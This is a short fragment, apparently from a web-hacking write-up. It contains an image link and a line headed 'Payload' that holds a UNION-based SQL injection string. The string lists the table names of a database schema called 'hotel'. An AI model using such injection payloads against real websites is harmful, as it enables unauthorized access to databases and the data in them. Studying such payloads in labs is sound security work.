 # Payload -1+UNION+SELECT+1,group_concat("table:",table_name,"\n"),3,4,5,6,7+FROM+information_schema.tables+WHERE+table_schema='hotel'1 2 3